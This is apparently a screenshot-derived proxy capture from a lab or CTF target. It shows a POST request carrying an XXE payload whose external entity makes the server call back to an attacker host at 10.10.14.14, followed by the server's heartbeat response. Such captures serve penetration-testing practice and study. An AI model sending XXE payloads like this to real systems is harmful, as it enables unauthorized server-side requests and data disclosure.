 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.10.62:56423
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: pmaCookieVer=5; pma_lang=es; pma_collation_connection=utf8mb4_unicode_ci;
phpMyAdmin=5qukavrtpki1jhnogu8g6qho31
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 139
12 Content-Type: application/x-www-form-urlencoded
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE test [
16 <!ENTITY remote SYSTEM "http://10.10.14.14/test">
17 ]>
18 <test>
&remote;
</test>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Nov 2023 19:25:11 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Pong"
}
}
9
10